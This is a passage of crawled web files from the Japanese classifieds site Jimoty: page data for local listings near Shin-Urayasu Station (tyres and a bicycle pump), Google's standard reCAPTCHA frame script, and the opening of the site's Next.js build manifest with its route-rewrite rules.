QE10 適合:205/45R17 ...","image_url":"https://cdn.jmty.jp/articles/images/67307935d040e7123748edfe/thumb_m_file.jpg","created_at":"2025-12-28T08:14:23.857+09:00","updated_at":"2026-01-21T11:27:40.704+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":16000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"16,000円","link_list":[{"title":"千葉","path":"/chiba/sale-auto","nofollow":false},{"title":"浦安市","path":"/chiba/sale-auto/g-2429/a-243-urayasu","nofollow":true},{"title":"新浦安駅","path":"/chiba/sale-auto/g-2429/s-1132608","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false},{"title":"タイヤチェーン","path":"/all/sale-kw-%E3%82%BF%E3%82%A4%E3%83%A4%E3%83%81%E3%82%A7%E3%83%BC%E3%83%B3","nofollow":false}],"decorated_location_name":"新浦安駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":180,"name":"車のパーツ","name_en":"auto"},"large_genre":{"id":2429,"name":"タイヤ、ホイール"}},{"id":"68fe2acbee75bc3d3c514a0e","key":"1kq1vw","title":"フロアポンプ サーファス(ブルー)","text":"自転車空気入れです。\n自宅保管品です。使う機会がありませんでした。\n特殊な空気入れですので、必要な方に届きますように！\n\n新浦安駅改付近、自宅前駐車場での手渡し希望です。","image_url":"https://cdn.jmty.jp/articles/images/68fe2a2b8299f543a23b961b/thumb_m_file.jpg","created_at":"2025-12-10T16:33:43.698+09:00","updated_at":"2025-12-10T20:29:53.851+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"千葉","path":"/chiba/sale-bic","nofollow":false},{"title":"浦安市","path":"/chiba/sale-bic/g-1503/a-243-urayasu","nofollow":true},{"title":"新浦安駅","path":"/chiba/sale-bic/g-1503/s-1132608","nofollow":true},{"title":"その他","path":"/all/sale-bic/g-1503","nofollow":false}],"decorated_location_name":"新浦安駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":99,"name":"自転車","name_en":"bic"},"large_genre":{"id":1503,"name":"その他"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"chiba","category_group_name":"les","category_name":"mus","id":"gi6gv"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uwveoNyjryaJrrGdw7Wv8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769970540864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js
body_size: 3053
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/